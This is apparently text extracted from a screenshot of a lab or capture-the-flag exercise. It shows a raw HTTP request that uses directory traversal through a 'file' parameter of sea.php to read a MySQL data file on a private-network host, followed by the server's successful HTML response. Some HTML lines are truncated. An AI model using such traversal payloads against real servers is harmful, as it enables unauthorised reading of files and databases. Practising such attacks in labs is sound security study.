 GET /sea.php?file=../../../../../../var/lib/mysql/123456 HTTP/1.1
Host: 192.168.56.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=5iba3a9paul5mi6v8b1inud81s
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Feb 2021 19:21:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 584
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <link rel="stylesheet" type="text/css" href="css/bootstra
15 </head>
16 <body>
17 <div class="container">
18 <div class="d-flex justify-content-center align-items-c
19 <div class="form-group">
20 <select onchange="location = this.value;">
21 <option selected="">
Select a God
</option>
22 <option value="?file=hades">
Hades
</option>
23 <option value="?file=poseidon">
Poseidon
</option>
24 <option value="?file=zeus">
Zeus
</option>
25 </select>
26 </div>
27 </div>
28 <script src="js/bootstrap.min.js">
</script>
29 1 test
30 </div>
31 </body>
32 </html>